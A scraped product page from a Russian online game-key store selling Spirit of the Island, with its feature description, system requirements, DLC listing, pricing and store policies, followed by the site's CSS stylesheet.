<li><strong>Райский уголок для туристов.<span>&nbsp;</span></strong><span>Сделайте ваш остров не только уютным домом, но и популярным курортом с модными магазинами и достопримечательностями. Чем больше туристов посетит ваш остров, тем лучше будет ваша экономика, что позволит вам отправиться на исследование дальних островов.</span></li>
<li><strong>Вдвоем &mdash; лучше.&nbsp;</strong><span>Одна из главных особенностей Spirit of the Island &mdash; это совместный режим для двух игроков, в котором можно&hellip; всё! В кооперативе вам будут доступны все возможности одиночного режима (даже квесты!) и своя отдельная уникальная история. В SOTI также доступен обмен ресурсами, поэтому вы сможете переносить свои находки из мира друга в вашу собственную многопользовательскую кампанию. Здорово, правда? Работайте на ферме, готовьте деликатесы, стройте магазины для туристов, ищите сокровища и открывайте секреты острова. Зовите вашего друга или подругу и начинайте ваше совместное приключение в тропическом раю!</span></li>
</ul>                        </p>
                    </div>
                </div>
                                                                            <div class="block_box game_desc wineed_block">
                        <header><span>Что я приобретаю</span></header>
                        <div class="bb_cont">
                            <p>Чтобы купить ключ Spirit of the Island для PC, вам понадобится всего несколько минут. После оплаты вы получите на e-mail лицензионный ключ для системы Steam. Сразу после его активации игра автоматически скачается и установится на ваш компьютер. <br/>Подробно про процесс активации ключа вы можете прочитать в <a urlhash="L2hlbHAvI3N0ZWFt" href = "#"> нашей инструкции</a>.</p>
                                                    </div>
                    </div>
                                                                    <div id="game_syst" class="block_box game_syst">
                    <header>
                        <span class="text">Системные требования</span>
                        <div class="plat_switcher" style="max-width:180px; width:auto;">
                                                                <span class="all active">pc</span>

                                                        </div>
                        <div class="clear"></div>
                    </header>
                    <div class="bb_cont">
                                                                            <div id="syst_req_pc_block" style="display: block;">
                                                                    <div class="top_block" >
                                        <table>
                                            <caption>Минимальные системные требования</caption>
                                            <tbody>
                                                                                            <tr>
                                                    <td>Операционная система</td>
                                                    <td>Windows 10 64 bit</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Процессор</td>
                                                    <td>Intel i3 Processor</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Оперативная память</td>
                                                    <td>4 GB ОЗУ</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Видеокарта</td>
                                                    <td>Nvidia GeForce MMX 110</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Место на диске</td>
                                                    <td>8 GB</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Дополнительно</td>
                                                    <td>DirectX: Версии 10</td>
                                                </tr>
                                                                                        </tbody>
                                        </table>
                                    </div>
                                                                                                    <div class="bottom_block">
                                        <table>
                                            <caption>Рекомендуемые системные требования</caption>
                                            <tbody>
                                                                                            <tr>
                                                    <td>Операционная система</td>
                                                    <td>Windows 10 64 bit</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Процессор</td>
                                                    <td>Intel i5 Processor</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Оперативная память</td>
                                                    <td>8 GB ОЗУ</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Видеокарта</td>
                                                    <td>Nvidia GeForce GTX960+</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Место на диске</td>
                                                    <td>8 GB</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Дополнительно</td>
                                                    <td>DirectX: Версии 10</td>
                                                </tr>
                                                                                        </tbody>
                                        </table>
                                    </div>
                                                            </div>
                                                                                            </div>
                </div>
                                        <div class="block_box game_adds">
                    <header><span>Дополнения к игре</span></header>
                    <div class="bb_cont">
                        <div class="row split">
                                                                                                                            <div class="third box">
                                    <div class="box-wrapper"></div>
                                    <div class="container"><img title="Купить Spirit of the Island - Adventureland" alt="Купить Spirit of the Island - Adventureland" src="/upload/iblock/97c/97c3f0a3c97af46ea0ca999f497c8720.jpg"/></div>
                                    <a title="Купить Spirit of the Island - Adventureland" href="/spirit-of-the-island-adventureland/" class="ttl">Spirit of the Island - Adventureland</a>
                                    <div class="clear"></div>
                                    <span class="gnr">Дополнения</span>
                                    <div class="clear"></div>
                                                                                                            <strong>79 &#8381;</strong>
                                                                            <a  alt="Купить"
                                                                                                            class="buy-button preorder"
                                                                                                            href="/spirit-of-the-island-adventureland/">Купить</a>


                                    
                                </div>
                                                    </div>
                    </div>
                </div>
                        
                        <div class="comments-block">

                <script type="text/javascript" src="//vk.com/js/api/openapi.js?169"></script>

                <script type="text/javascript">
                    VK.init({apiId: 51597567, onlyWidgets: true});
                </script>

                <!-- Put this div tag to the place, where the Comments block will be -->
                <div id="vk_comments"></div>
                <script type="text/javascript">
                    VK.Widgets.Comments("vk_comments", {limit: 10, width: "720", attach: "*"});
                </script>

            </div>
                    </section>

        <aside id="price_block_offer" class="price_block_right" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <script type="text/javascript">
                $(function () {
                                        $("figure").find("img").attr("src", "/upload/iblock/6f0/6f0f633e2f6627ee6a5ce49b634db447.jpeg");
                                    });
            </script>
            <div class="balls_description" id="balls_description_q">
                За покупку вам будет начислено 6 рублей,
                которые вы сможете потратить на следующие покупки в нашем магазине.
            </div>
                                                <div class="popup_tool" id="preim_popup_link_block">
                <strong>Только лицензии</strong>
                <p>
                                                                            У нас Вы сможете купить лицензионный ключ к любой игре, потому что мы получаем их напрямую от издателей («1С-Софтклаб», «Новый диск», «Бука»). Все наши игры полностью лицензионные. <br>
                            Возврат осуществляется при обращении в течение 14 дней после даты совершения покупки. Возврат возможен только в случае неработоспособности ключа и может занимать максимально до 10 рабочих дней (обычно быстрее).
                        
                                    </p>
                <strong>Цена ниже</strong>
                <p>
                                            Наличие прямых поставок позволяет нам зачастую предлагать приобрести  Spirit of the Island   по более низкой цене, чем в системах Battle.net, Steam, Origin и других.                                    </p>
                <strong>Нет комиссий</strong>
                <p>
                                            Комиссии? Нет, не слышали. У нас их не бывает. Какой бы способ оплаты вы не выбрали для покупки  (ключ PC) вы заплатите только указанную стоимость игры.                                    </p>
                                <strong>Бонусы</strong>
                <p>
                                            За каждую покупку вы получаете от 3 до 5 процентов на свой бонусный счет. Полученные рубли можно потратить на любые последующие покупки, они не сгорают. Поэтому Вы сможете купить  Spirit of the Island совсем дешево, включая дополнительные скидки на ключи.                                    </p>
                                <strong>Мгновенная поддержка</strong>
                <p>
                                            Если у вас возникнут какие-либо проблемы, мы всегда готовы оперативно прийти к вам на помощь. Среднее время ответа на письмо - 15 минут.
                                    </p>
            </div>
            <div class="pricing_content" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <div class="pricing">
                                                                                        <div class="price-text">Цена (руб.)</div>
                        <div class="clear"></div>
                                                    <strike class="price_old">599 <span class="rouble">&#8381;</span></strike>&nbsp;&nbsp;
                                                <strong class="price">
                            <span itemprop="price">209</span>&nbsp;<meta itemprop="priceCurrency" content="RUB"/>
                            <span class="rouble">&#8381;</span></strong>
                                                                    <a                                     class="ec-register-buy buy-button" href="/catalog/?action=ADD2BASKET&id=411378&CODE=spirit-of-the-island"
                                    rel="nofollow">Купить</a>
                        
                    
                                            <div class="price_down_block"><a href="#price-down-form" class="popup_link price_down_link">Узнать о снижении цены</a></div>

                                                    <div class="clear" style="height:13px;"></div>
                                                            </div>
                <div class="preim_block">
                    <div class="preim_caption"><a class="popup_link" id="preim_popup_link" href="#"
                                                  title="Наши преимущества">Наши преимущества</a></div>
                                            <div class="how_text" style="border-bottom: none;">
                                                        <p>
                                                                    
                                                                                                                        После покупки Вы моментально получите на e-mail лицензионный ключ Steam  для  Spirit of the Island  и сможете начать играть!                                                                                                                                        </p>
                                                                                                        <a title="Подробнее" class="more" target="_blank" href="/help/#steam">Подробнее</a>
                                                                                                                                                                                                    <div class="distribution_img_box">
                                        <img alt="Steam" title="Steam" width="125"
                                             src="/upload/iblock/223/2234c248041411b485c82761bfd87da8.png"/>
                                    </div>
                                                        </div>
                                                        </div>
                <div class="preim_block_bottom"></div>
                            </div>

        </aside>
        <div class="clear"></div>
        <!-- Put this script tag to the <head> of your page -->

</section>
</div>

<div id="price-down-form">
    <div class="price_down_title">СНИЖЕНИЕ ЦЕНЫ</div>
    <p class="price_down_text">Введите ваш e-mail и мы оповестим, когда товар станет дешевле.</p>
    <div class="price_down_error"></div>
    <div class="price_down_success"></div>
    <input type="text" name="email_subscribe_game" id="email_subscribe_game" class="input_price_down" value=""
           placeholder="Введите ваш e-mail"/>
    <input type="hidden" name="game_id" id="game_id" value="411379"/>
    <a class="price-down-button" href="javascript:;" rel="nofollow">Подписаться</a>
</div>
<div class="clear"></div>

<div id="payments">
  <span>Принимаем к оплате:</span>
  <div class="payment"></div>
    <div class="clear"></div>
</div>
    <div class="clear"></div>
<footer id="footer_main">
  <div class="in_cont">
    <span class="copy">&copy;&nbsp;2026&nbsp;GameRay.ru</span>
    <div class="footer_menu">
      <a class="first" title="О магазине" href="/about/">О магазине</a>
    <a  title="Оплата и доставка" href="/about/payment_and_delivery/">Оплата и доставка</a>
    <a  title="Гарантия возврата" href="/about/guarantee/">Гарантия возврата</a>
    <a  title="Оферта" href="/about/agreement/">Оферта</a>
    <a  title="Партнерам" href="/about/partners/">Партнерам</a>
    <a  title="Контакты" href="/about/contact/">Контакты</a>
      <div class="clear"></div>
</div>  
          <div class="mpage_counters">
        <!--LiveInternet logo-->
        <a href="http://www.liveinternet.ru/click" target="_blank"><img src="//counter.yadro.ru/logo?44.6" title="LiveInternet" alt="" border="0" width="31" height="31"/></a>
        <!--/LiveInternet-->
      </div>
        <div class="clear"></div>
  </div>
  <div class="clear"></div>
</footer>
</div>
    <script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Spirit of the Island","description":"Превратите тропический архипелаг в процветающий курорт в кооперативном ролевом симуляторе Spirit of the Island. Постройте свою ферму, ухаживайте за животными, мастерите всевозможные предметы, готовьте деликатесы, собирайте ресурсы и стройте магазины.\r\nНа вашей родине существует древняя традиция: чтобы пройти ритуал взросления, каждый должен совершить путешествие и найти себя. Ваше приключение начнется на укромном островке в самом сердце тропического архипелага. Когда-то он был процветающим курортом, но давно утратил свою популярность. Пора вернуть этому месту былую славу! Исследуйте архипелаг, знакомьтесь с местными жителями и помогите им вернуть туристическому раю его былой облик&hellip; а заодно открывайте секреты собственного прошлого!","image":"https://gameray.ru/upload/iblock/6f0/6f0f633e2f6627ee6a5ce49b634db447.jpeg","offers":{"@type":"Offer","url":"https://gameray.ru/spirit-of-the-island","availability":"https://schema.org/InStock","price":209,"priceCurrency":"RUB"}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Каталог","item":"https://gameray.ru/catalog/"},{"@type":"ListItem","position":2,"name":"симуляторы","item":"https://gameray.ru/simulators/"},{"@type":"ListItem","position":3,"name":"Spirit of the Island"}]}</script><script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/public/css/detail.css?173381857728938
body_size: 28846
content:
  .distribution_img_box {
    text-align: center;
  }
  .tooltip_act {
    display: block;
    color: black;
    font-family: PTSansBold;
    font-size: 14px;
    font-weight: normal;
    text-transform: uppercase; 
    background: url("../images/sprite_components.png") -280px -320px no-repeat;
    padding-left: 30px;
  }
  .popup_tool {
    /*border: 1px solid #cdcdcd;*/
    background: white;
    -webkit-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
    box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
    width: 475px;
    left: 0;
    padding: 21px 25px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    position: absolute; 
    visibility: hidden;
    z-index: 101;
  }
  .addon_box {
    background: #7AC408;
    padding: 5px 15px 7px 21px;
  }
  .addon_box span {
    font-size: 12px;
    font-family: "Trebuchet MS";
    color: white;
    line-height: 12px;
  }
  .addon_box span a {
    color: white;
    text-decoration: underline;
  }
  .addon_box span a:hover {
    text-decoration: none;
  }
  #top_tooltip_link_block {
    padding: 18px 18px 13px 18px;
  }
  #bonus_list_link_block {
    padding: 20px 25px 15px 25px;
  }
  #bonus_list_link_block ul.gray_list {
    display: block !important;
  }
  #ai_popup_link_block {
    padding: 20px 25px 17px 25px; 
    width: 375px;
  }
  #ai_popup_link_block ul {
    margin: 0;
    padding: 0;
  }
  #ai_popup_link_block ul li {
    /*font-family: Helvetica;*/
    font-size: 13px;
  }
  .popup_tool .pointer {
    content:'';
    width:0;
    height:0;
    border-left: 10px solid white;
    border-top: 10px solid transparent!important;
    border-bottom: 10px solid transparent;
    right: -10px;
    position: absolute;
    padding:0!important;
  }
  .popup_tool .pointer_top {
    content:'';
    width:0;
    height:0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid transparent;
    border-bottom: 10px solid white !important;
    top: -20px;
    position: absolute;
    padding:0!important;
  }
  .popup_tool strong {
    font-family: PTSansBold;
    font-size: 16px;
    font-weight: normal;
    text-transform: uppercase;
    margin-top: 10px;
    margin-bottom: 3px;
    display: block;
  }
  .popup_tool strong:first-of-type {
    margin-top: 0px;
  }
  .popup_tool p {
    margin: 0;
    padding: 0;
    /*font-family: Helvetica;*/
    font-size: 13px;
  }
  #card_page {
    margin-top: 38px;
    margin-bottom: 40px;
    overflow: hidden;
    color: #383838;
    -webkit-text-size-adjust: none;
    font-family: "Trebuchet MS";
  }
  #card_page .returnButton {
    position: static;
    margin-top: 0;
  }
  #card_page .returnButton a span {
    color: #5d990a;
    text-transform: capitalize;
  }
  #card_page .returnButton a:hover span {
    color: #91cf41;
  }
  #card_page_left {
    float: left;
    width: 720px;
    overflow: hidden;
    margin-top: 13px;
  }
  .pict_n_table figure {
    background: url("/local/templates/base/images/case-big.png") left top no-repeat;
    width: 257px;
    height: 345px;
    float: left;
  }
  .pict_n_table figure div {
    z-index: -1;
    margin: 4px 0px 0px 15px;
  }
  .game_info_text {
    width: 385px;
    float: right;
  }
  .pict_n_table table {
    border-collapse: collapse;
    border-spacing: 0px;
    margin-bottom: 0px;   
  }
  .pict_n_table table td {
    margin: 0;
    padding: 8px 0px 7px 0px;
    font-size: 13px;
    /*font-family: Helvetica;*/
    border-top: 1px solid #dbdbdb;
    border-bottom: 1px solid #dbdbdb;
  }
  .pict_n_table table td:first-child {
    padding-left: 12px;
    white-space: nowrap; 
  }
  .pict_n_table table td:last-child {
    font-weight: bold;
    padding-left: 35px;
    width: 210px;
  }
  .pict_n_table table td.card_desc_only {
    font-weight: normal;
    padding-left: 0px;
    white-space: normal;
    padding-right: 0px;
    width: 100%;
  }
  #card_page .pict_n_table {
    margin-top: 18px;   
  }
  .market_status_lent {
    background-repeat: no-repeat;
    background-position: left center;
    width: 79px;
    height: 100%;
    right: -3px;
    top: 0px;
    position: absolute;
  }
  .market_status_lent.new {
    background-image: url("../images/lent_market_status_new.png"); 
  }
  .info_block header.with_market_status_lent {
    position: relative;
  }
  .info_block header.with_market_status_lent h1 {
    max-width: 600px;
  }
  .info_block header, .gray_title {
    background: #727b7c url("../images/sprite_components.png") left -920px repeat-x;
    padding: 13px 20px 6px 20px;
    border-top: 1px solid #a5acac;
    border-bottom: 1px solid #6b7272;
    border-right: 1px solid #909899;
    border-left: 1px solid #8d9595;
  }
  .info_block header *, .gray_title * {
    color: white;
    text-shadow: 0px -1px 2px #5f6869;
  }
  .info_block header h1 {
    line-height: 1;
  }
  .info_block header h1, .gray_title h1 {
    text-transform: uppercase;
    margin-top: 0;
    margin-bottom: 2px;
    font-weight: normal;
  }
  .info_block header strong, .gray_title strong {
    font-size: 14px;
  }
  .panel_izd_box {
    float: left;
    margin-top: 20px;
  }
  .panel_izd_box *{
    display: block;
    float: left;
    font-family: "PTSansBold";
    text-transform: uppercase;
    font-size: 13px;
    line-height: 14px;
    margin-right: 15px;
    font-weight: normal;
  }
  .panel_izd_box a {
    color: #404e4f;
    text-decoration: none;
    border-bottom: 1px dotted #404e4f;
    padding: 0;
    margin-top: 11px;
  }
  .panel_izd_box span {
    background-color: #469f1f;
    border: 1px solid #469f1f;
    color: white;
    padding: 10px 10px 7px 10px;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
  }
  .sect_shadow {
    box-shadow: 0 1px 1px #bfbfbf;
    -webkit-box-shadow: 0 1px 1px #bfbfbf;
    -moz-box-shadow: 0 1px 1px #bfbfbf;
    padding: 0px 32px 12px 32px;
    border: 1px solid #fafafa;
  }
  .creamy_box {
    background-color: #f1f1f1;
  }
  .activation_info {
    background: url("../images/activation_info_icon.png") left center no-repeat;
    padding-left: 33px;
    margin-top: 10px;
    /*padding-top: 2px;*/
  }
  .activation_info:hover a{
    color: #91cf41 !important;
  }
  .activation_info a, .activation_info span { 
    color: #3e4c4d;
    font-size: 13px;
    font-family: "PTSansBold";
    display: inline-block;
    font-weight: normal;
    padding-top: 2px;
  }
  .activation_info a {
    text-decoration: none;
    /*border-bottom: 1px dotted #3e4c4d;*/
    line-height: 16px;
  }
  .activation_info span{
    line-height: 18px;
  }
  .soc_likes_panel {
    margin-top: 16px;
  }
  .block_box {
    margin-top: 22px;
    box-shadow: 0 1px 1px #bfbfbf;
    -webkit-box-shadow: 0 1px 1px #bfbfbf;
    -moz-box-shadow: 0 1px 1px #bfbfbf;
  }
  .izd_info_table {
    width: 100%;
  }
  .izd_info_table th:last-child{
    padding: 0px 10px;
  }
  .izd_info_table td, .izd_info_table th {
    vertical-align: middle;
    text-align: center;
    empty-cells: show;
    border: none;
    padding: 0 10px;
    width: 15%;
  }
  .izd_info_table th {
    background: url("../images/sprite_components.png") left -1070px repeat-x;
    margin: 0;
    line-height: normal;
    overflow: hidden;
    border-bottom: 1px solid white;
    text-transform: uppercase;
    color: #4b5b5c;
    font-family: "PtSansBold";
    font-size: 12px;
    font-weight: normal;
    height: 40px;
    padding: 0;
  }
  .check_izd_yes {
    display: block;
    background: url("../images/check_izd_yes.png") center center no-repeat;
    height: 19px;
  }
  .check_izd_no {
    display: block;
    background: url("../images/check_izd_no.png") center center no-repeat;
    height: 19px;
  }
  .izd_info_table tfoot td strong {
    font-family: "Ubuntu";
    font-weight: bold;
    margin-top: 15px;
    display: inline-block;
    width: 103px;
    padding-left: 4px;
    font-size: 24px;
    color: #3e4c4d;
  }
  .izd_info_table tfoot td strong span {
    color: inherit;
  }
  .izd_info_table tfoot td strike {
    display: inline-block;
    font-family: "Ubuntu";
    color: #a2a2a2;
    font-size: 16px;
    margin-top: 2px;
    width: 103px;
  }
  .izd_info_table tfoot td strike span {
    color: #a2a2a2;
  }
  .izd_info_table th span {
    display: inline-block;
    margin-top: 2px;
  }
  .izd_info_table tr th:first-child {
    color: #469f1f;
    font-size: 16px;
    padding-left: 15px;
    text-align: left;
  } 
  .izd_info_table tbody td {
    background-color: #f1f1f1;
    padding: 6px 20px;
  }
  .izd_info_table tbody tr td:first-child {
    text-align: left;
    width: 40%;
  }
  .izd_info_table tfoot tr:first-child td {
    background-image: url("../images/sprite_components.png");
    background-position: left -1160px;
    background-repeat: repeat-x;
    padding-top: 5px;
  }
  .izd_info_table tfoot tr:last-child td {
    padding: 5px 0px 10px 0px;
  }
  .izd_info_table tfoot td .buy-button{
    display: inline-block;
    width: 103px;
    background-position: left -480px;
    height: 40px;
  }
  .izd_info_table tfoot td .buy-button:hover {
    background-position: left -524px;
  }
  .izd_info_table tfoot td .buy-button:active {
    background-position: left -569px;
  }
  .izd_info_table tfoot td .buy-button.preorder{
    display: inline-block;
    width: 103px;
    background-position: -700px -480px !important;
    height: 40px;
  }
  .izd_info_table tfoot td .buy-button.preorder:hover {
    background-position: -700px -524px !important;
  }
  .izd_info_table tfoot td .buy-button.preorder:active {
    background-position: -700px -569px !important;
  }
  .izd_info_table tfoot td .none {
    background: url("../images/new_buttons.png") -700px -620px no-repeat !important;
    width: 103px !important;
    height: 40px;
    margin: 0 auto !important;
    
  }
  .izd_info_table ul.gray_list {
    padding-left: 15px;
  }
  .izd_info_table ul.gray_list li {
  }
  .izd_info_table tbody tr:nth-of-type(odd) td {
    background-color: #f8f8f8;
  }
  .block_box header {
    background: url("../images/sprite_components.png") left -1070px repeat-x;
    height: 39px;
    overflow: hidden;
    border-bottom: 1px solid #cfcfcf;
  }
  .block_box header span {
    text-transform: uppercase;
    color: black;
    font-size: 16px;
    font-family: "PtSansBold";
    font-weight: normal;
    padding: 12px 0px 0px 15px;
    display: block;
  }
  .block_box .bb_cont {
    border: 1px solid white;
  }
  .block_box header .green {
    color: #469f1f;
  }
  .block_box .bb_cont ul {
    margin: 0;
    padding: 0;
    /*font-family: Helvetica;*/
  }
  ul.gray_list {
    list-style-type: disc;
    padding-top: 2px;
    padding-right: 0px;
    padding-bottom: 2px;
    margin: 0;
  }
  ul.gray_list li {
    font-weight: normal;
    color: #9ca4a4;
    padding: 3px 0px;
  }
  ul.gray_list li span {
    font-size: 13px;
  }
  .lollipop > li {
    font-weight: bold;
    color: #3e4c4d;
  }
  .lollipop > li .main_l {
    display: block;
    padding: 5px 0px 7px 30px;
    background: url("../images/sprite_components.png") left -1123px no-repeat;
    margin-left: 20px;
    font-size: 13px;
  }
  .lollipop > li a.main_l span {
    display: inline-block;
    border-bottom: 1px dotted #4b5b5c;
    line-height: 17px;
  } 
  .lollipop > li ul.gray_list {
    padding-bottom: 10px !important;
    margin-right: 32px;
  }
  .lollipop > li:last-child ul {
    padding-bottom: 10px !important;
  }
  .lollipop > li ul {
    padding-left: 65px !important;
  }
  .block_box .bb_cont .lollipop > li:nth-of-type(odd) {
    background-color: #f1f1f1;
  }
  .block_box .bb_cont .lollipop > li:nth-of-type(even) {
    background-color: #f8f8f8;
  }
  .popup_tool .lollipop {
    margin-bottom: 0px;
    margin-left: 0px;
  }
  .popup_tool .lollipop > li span.main_l {
    padding-bottom: 2px;
  }
  .popup_tool .lollipop > li .main_l{
    margin-left: 0px;
  }
  .popup_tool .lollipop > li ul {
    padding-left: 18px !important;
  }
  .popup_tool .lollipop > li ul {
    padding-bottom: 0px !important;
  }
  .in_block_list {
    font-weight: bold;
    font-size: 13px;
  }
  a.in_block_list {
    color: #3e4c4d;
    text-decoration: none;
  }
  a.in_block_list span {
    display: inline-block;
    color: #3e4c4d;
    border-bottom: 1px dotted #4b5b5c;
  }
  /*
  .block_box .bb_cont .lollipop > li:nth-of-type(even) ul {
    background-color: #f1f1f1;
  }
  .block_box .bb_cont .lollipop > li:nth-of-type(odd) ul {
    background-color: #f8f8f8;
  }
  */
  .game_video,
  .game_desc,
  .game_screens,
  .game_marks,
  .game_syst,
  .game_adds {
    background: #f1f1f1;
  }
  .game_adds .row {
    margin-bottom: 0;
  }
  .game_adds .row .box {
    border-right:1px #dadada solid;
    border-left:1px #fefefe solid;
    width:198px;
    padding:20px 20px;
    text-align:center;
    min-height:358px;
  }
  .game_adds .row .box:last-child {
    border-right:0;
  }
  .game_adds .row .box:first-child {
    border-left:0;
  }
  .game_adds .row .box:hover {
    background:#ffffff;
    cursor:pointer;
  }
  .game_adds .row .box.empty:hover {
    background:transparent;
    cursor:default;
  }
  .game_adds .row .box.empty {
    border-bottom: none !important;
  }
  #card_page .game_adds .row .box .container {
    width:183px;
    height:257px;
    margin-left:12px;
  }
  #card_page .game_adds .row .box .box-wrapper {
    position: absolute;
    width: 205px;
    height: 267px;
    background: url(/local/templates/base/images/case.png) center center no-repeat;
    margin-top: -2px;
    margin-left: -3px;
  }
  .game_adds .buy-button {
    background-position: -389px -317px;
    width: 146px;
    margin-top: 5px;
  }
  .game_adds .buy-button:hover {
    background-position: -389px -361px;
  }
  .game_adds .buy-button:active {
    background-position: -389px -406px;
  }
  .game_adds .ttl {
    font-size: 16px;
    font-family: PTSansBold;
    color: black !important;
    margin-top: 15px;
    display: inline-block;
    text-transform: uppercase;
    min-height: 42px;
  }
  .game_adds .plang {
    background-image: url("../images/new_buttons.png");
    background-repeat: no-repeat;
    padding-left: 20px;
    font-size: 12px;
    /*font-family: Helvetica;*/
    display: inline-block;
  }
  .plang.prus {
    background-position: -1268px -554px;
  }
  .game_adds .gnr {
    font-size: 12px;
    /*font-family: Helvetica;*/
    margin-top: 2px;
    display: inline-block;
  }
  .game_adds strong {
    font-size: 24px;
    font-family: Ubuntu;
    font-weight: bold;
    color: #3e4c4d;
    display: inline-block;
    margin-top: 12px;
    margin-bottom: 6px;
  }
  .game_desc p {
    margin: 10px 20px 13px 20px;
    font-size: 14px;
    /*font-family: Helvetica;*/
  }
  .game_video .bb_cont {
    padding: 20px 20px 14px 20px;
  }
  .game_video iframe {
    height: 315px;
    width: 100%;
  }
  .game_marks article {
    display: block;
    margin-top: 20px;
    margin-left: 20px;
    margin-right: 20px;
    background: #d8d8d8;
    padding: 15px 20px;
  }
  .game_marks article:last-child {
    margin-bottom: 20px;
  }
  .game_marks .mark_value {
    float: left;
    background-image: url("/local/templates/base/images/rating.png");
    background-repeat: no-repeat;
    width: 90px;
    height: 72px;
    overflow: hidden;
    text-align: center;
  }
  .game_marks .mark_value span {
    font-family: Intro;
    font-size: 40px;
    color: white;
    display: inline-block;
    line-height: 68px;
    text-shadow: 0px 1px 0px black;
  }
  .game_marks .mark_value.green{
    background-position: left top;
  }
  .game_marks .mark_value.yellow{
    background-position: -180px top;
  }
  .game_marks .mark_value.red{
    background-position: -90px top;
  }
  .game_marks .exp_value {
    float: right;
    max-width: 525px;
  }
  .game_marks .exp_value p {
    margin: 0; 
    padding: 10px 0;
    /*font-family: Helvetica;*/
    font-size: 13px;
  }
  .game_marks .exp_value p:first-child {
    padding-top: 0px;
  }
  .game_marks .exp_value a {
    font-weight: bold;
    /*font-family: Helvetica;*/
    font-size: 13px;
    display: inline-block;
    padding-right: 10px;
    text-decoration: underline;
    background: url("../images/sprite_components.png") right -990px no-repeat;
  }
  .game_marks .exp_value a:hover {
    text-decoration: none;
  }
  .game_desc .bb_cont ul {
    margin: 0 37px;
  }
  .game_desc .bb_cont ul li {
    list-style-type: disc;
    font-size: 14px;
    /*font-family: Helvetica;*/
    padding-top: 6px;
  }
  .game_desc .bb_cont ul li:first-child {
    padding-top: 12px;
  }
  .game_desc .bb_cont ul li:last-child {
    padding-bottom: 14px;
  }
  .block_notice {
    margin-top: 22px;
  }
  .block_notice .block_notice_warning b {
    font-family: Intro;
    font-weight: normal;
  }
  .block_notice table td {
    border: 0;
    padding: 0;
    vertical-align: middle;
  }
  .block_notice table td p {
    margin: 0 !important;
    padding: 0 !important;
  }
  .block_notice table {
    margin: 10px 0px 0px 0px;
    padding: 0;
  }
  .block_notice table tr td:first-child {
  }
  .block_notice table td .num {
    width: 28px;
    height: 23px;
    margin-top: 12px;
    margin-right: 12px;
    padding-top: 5px;
    padding-left: 9px;
    display: inline-block;
    color: white;
    font-family: PTSansBold;
    font-weight: normal;
    font-size: 16px;
    background: url("../images/sprite_components.png") -50px -100px no-repeat;
    overflow: hidden;
  }
  .game_syst header span.text {
    float: left;
  }
  .game_syst header div.plat_switcher {
    float:right;
    width: 180px;
    margin-right: 15px;
    margin-top: 9px;
  }
  .game_syst header div.plat_switcher span, .game_syst header div.plat_switcher a {
    display: inline-block;
    font-size: 10px;
    padding: 0;
    font-family: Intro;
    border: 1px solid #d3d3d3;
    background: #e3e3e3;
    text-align: center;
    width: 58px;
    color: black;
  }
  .game_syst header div.plat_switcher .active {
    color: white;
    border-color: #6ca90d;
    background: #75b80d;
  }
  .game_syst header div.plat_switcher .inactive {
    text-shadow: 0px 1px 0px white;
    -webkit-text-shadow: 0px 1px 0px white;
    -moz-text-shadow: 0px 1px 0px white;
  }
  .game_syst header div.plat_switcher .left {
    float: left;
    border-radius: 2px 0px 0px 2px;
  }
  .game_syst header div.plat_switcher .right {
    border-radius: 0px 2px 2px 0px;
  }
  .game_syst header div.plat_switcher .all {
    border-radius: 2px;
    float: right;
  }
  .game_syst .bb_cont div.top_block, .game_syst  .bb_cont div.bottom_block {
    padding: 15px 20px;
  }
  .game_syst .top_block { 
    border-bottom: 1px solid #d8d8d8;
  }
  .game_syst .bottom_block { 
    border-top: 1px solid white;
  }
  .game_syst table {
    width: 100%;
    margin: 0;
    font-size: 10px;
  }
  .game_syst table td {
    margin: 0;
    padding: 0;
    border: none;
    /*font-family: Helvetica;*/
    font-size: 1.3em;
    vertical-align: middle;
    padding: 6px 0;
  }
  .game_syst table tr:last-child td {
    padding-bottom: 0px;
  }
  .game_syst table tr td:first-child {
    width: 25%;
  }
  .game_syst table tr td:last-child {
    font-weight: bold;
  }
  .game_syst table caption {
    text-transform: uppercase;
    color: black;
    font-family: PTSansBold;
    font-weight: normal;
    font-size: 13px;
    padding: 0;
    margin: 3px 0px 4px 0px;
  }
  .game_syst .req_block {
    background: #778182;
    padding: 5px 18px 9px 18px;
  }
  .game_syst .req_block div {
    margin-top: 6px;
    background: url("../images/sprite_components.png") left -1439px no-repeat;
    padding-left: 28px;
  }
  .game_syst .req_block span { 
    color: white;
    font-size: 13px;
    font-family: PTSansBold;
    font-weight: normal;
    line-height: 16px;
  }
  #card_page aside {
    float: right;
    width: 200px;
    overflow: hidden;
  }
  #card_page aside .pricing_content {
    width: 200px;
    overflow: hidden;
  }
  #card_page aside .pricing {
    background: url("../images/price_icon_bg.png") left top no-repeat;
    /*max-height: 272px;*/
    max-height: 300px;
    box-sizing: border-box;
    border-bottom: 1px solid #d3d3d3;
    padding-top: 1px;
    margin-top: 13px;
    text-align: center;
    /*padding: 30px 0px 15px 0px;*/
    padding: 30px 0px 3px 0px;
  }
  #card_page aside .pricing .top_tooltip {
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    border-bottom: 1px dotted #5d990a;
    font-family: PTSansBold;
    font-weight: normal;
    line-height: 16px;
    margin-top: 11px;
    margin-bottom: 5px;
  } 
